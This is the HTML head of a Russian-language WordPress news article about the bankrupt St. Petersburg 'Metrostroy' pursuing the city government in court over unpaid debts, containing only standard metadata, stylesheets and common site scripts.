

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/
body_size: 36468
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Похороны оказались преждевременными. Петербургский &quot;Метрострой&quot; настаивает на том, чтобы Смольный расплатился по долгам | Сенсаций.Нет</title>
	<meta name="description" content="Обанкроченный в 2021 году &quot;Метрострой&quot; продолжает требовать честно заработанные средства от правительства Санкт-Петербурга в судах." />
	<link rel="canonical" href="https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Похороны оказались преждевременными. Петербургский &quot;Метрострой&quot; настаивает на том, чтобы Смольный расплатился по долгам | Сенсаций.Нет" />
	<meta property="og:description" content="Обанкроченный в 2021 году &quot;Метрострой&quot; продолжает требовать честно заработанные средства от правительства Санкт-Петербурга в судах." />
	<meta property="og:url" content="https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2022-02-04T09:44:10+00:00" />
	<meta property="article:modified_time" content="2025-03-24T07:10:51+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сенсаций.Нет" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Сенсаций.Нет" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#article","isPartOf":{"@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/"},"author":{"name":"Сенсаций.Нет","@id":"https://sensaciy.net/#/schema/person/31fc2b246d1631431304aa83f922a3f5"},"headline":"Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам","datePublished":"2022-02-04T09:44:10+00:00","dateModified":"2025-03-24T07:10:51+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/"},"wordCount":956,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg","keywords":["Арбитражный суд","банкротство Метростроя","Дирекция транспортного строительства","метро Петербурга","Метрострой"],"articleSection":["Репортажи","Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/","url":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/","name":"Похороны оказались преждевременными. Петербургский \"Метрострой\" настаивает на том, чтобы Смольный расплатился по долгам | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#primaryimage"},"image":{"@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg","datePublished":"2022-02-04T09:44:10+00:00","dateModified":"2025-03-24T07:10:51+00:00","description":"Обанкроченный в 2021 году \"Метрострой\" продолжает требовать честно заработанные средства от правительства Санкт-Петербурга в судах.","breadcrumb":{"@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2022/02/Обложка.jpg","width":1600,"height":1000,"caption":"Коллаж Андрея Зайцева"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/pohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Похороны оказались преждевременными. Петербургский &#171;Метрострой&#187; настаивает на том, чтобы Смольный расплатился по долгам"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть!","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/31fc2b246d1631431304aa83f922a3f5","name":"Сенсаций.Нет","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51d2b1304dfaff95e6e4fb4402340f2a80532707b4aaaef6629ec536604a7b5?s=96&d=mm&r=g","caption":"Сенсаций.Нет"},"url":"https://sensaciy.net/author/build_andrey/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":104817,"token":"7e921cef86","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/104817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-rgB' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fpohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fpohoroni-smolnim-metrostroya-okazalis-prezhdevremennimi%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
